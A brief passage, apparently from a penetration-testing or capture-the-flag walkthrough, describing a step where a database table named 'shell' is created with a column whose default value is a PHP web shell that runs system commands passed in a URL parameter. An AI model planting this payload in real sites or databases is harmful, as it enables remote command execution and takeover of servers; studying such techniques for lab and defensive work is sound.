 Step 2: Created a table ‘shell’. Inside the table, we created a column ‘field’, selected the type of the column to be an ‘Integer’ and set the default value to “<?php echo system($_GET[“cmd”]); ?>”.